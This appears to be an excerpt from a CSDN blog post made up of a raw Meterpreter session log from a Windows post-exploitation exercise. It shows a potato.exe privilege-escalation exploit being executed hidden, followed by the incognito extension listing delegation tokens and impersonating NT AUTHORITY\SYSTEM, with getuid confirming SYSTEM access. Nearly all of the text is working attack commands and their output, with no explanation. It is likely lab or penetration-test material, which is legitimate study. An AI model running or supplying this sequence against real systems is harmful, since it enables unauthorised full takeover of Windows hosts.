 meterpreter > pwd
C:\Users\Administrator\Desktop
meterpreter > cd C://
meterpreter > pwd
C:\
meterpreter > execute -cH -f ./potato.exe
Process 2888 created.
Channel 1 created.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-3OHHCF9DKTT\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
CSDN @半个西瓜